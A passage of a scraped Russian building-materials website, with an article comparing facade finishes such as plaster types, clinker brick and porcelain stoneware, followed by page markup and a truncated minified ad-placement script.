Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 